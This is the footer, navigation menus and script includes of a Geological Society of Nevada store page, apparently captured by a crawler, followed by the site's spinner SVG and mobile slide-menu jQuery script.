</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/carlin-cortez-trends-comparisons-contrasts-elko-chapter\/#product","name":"Carlin &amp;amp; Cortez Trends - Comparisons &amp;amp; Contrasts (Elko Chapter)","url":"https:\/\/www.gsnv.org\/shop\/carlin-cortez-trends-comparisons-contrasts-elko-chapter\/","description":"","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg","sku":"SP-12","offers":[{"@type":"AggregateOffer","lowPrice":"10.00","highPrice":"20.00","offerCount":3,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/carlin-cortez-trends-comparisons-contrasts-elko-chapter\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/load.svg
body_size: 2591
content:
<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8888888888888888s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(40 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.7777777777777778s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(80 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(120 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5555555555555556s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(160 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4444444444444444s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(200 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(240 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.2222222222222222s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(280 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.1111111111111111s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(320 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate>
  </rect>
</g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js
body_size: 490
content:
jQuery(document).ready(function($) {

$('body').addClass('d4-slidemenu');
$('header').append('<button id="d4slidemenu-toggle" class="alignright dont-print icon-bars"></button>');

// MOBILE TOGGLE
$('body').on('click','#d4slidemenu-toggle , #mobile-overlay', function() { 
	$( 'body' ).toggleClass('mobile-expand');console.log("Mobile Toggled");
	$('#d4slidemenu-toggle').toggleClass('icon-chevron-right').toggleClass('icon-bars');
});

$('#d4slidemenu .sub-menu').slideUp(0);
$('#d4slidemenu .menu-item-has-children').prepend('<i class="icon-chevron-down"></i>');
$('#d4slidemenu i').click(function() {
	var parentLI = $(this).parent('li');
	var parentUL = $(parentLI).parent('ul');
	$(this).toggleClass('icon-chevron-down').toggleClass('icon-chevron-up');
	if(	$(parentLI).hasClass('sub-menu-expanded') ) {
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);
	} else {
		$(parentUL).find('.sub-menu-expanded i').removeClass('icon-chevron-up').addClass('icon-chevron-down');
		$(parentUL).find('.sub-menu-expanded').removeClass('sub-menu-expanded').children('ul').slideUp(400);
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);	
	}
});

});